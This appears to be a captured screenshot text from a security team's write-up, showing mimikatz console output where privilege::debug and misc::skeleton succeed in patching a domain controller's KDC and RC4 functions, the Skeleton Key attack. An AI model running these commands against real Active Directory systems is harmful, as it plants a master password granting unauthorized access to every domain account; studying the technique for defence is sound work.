 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _
灼剑安全团队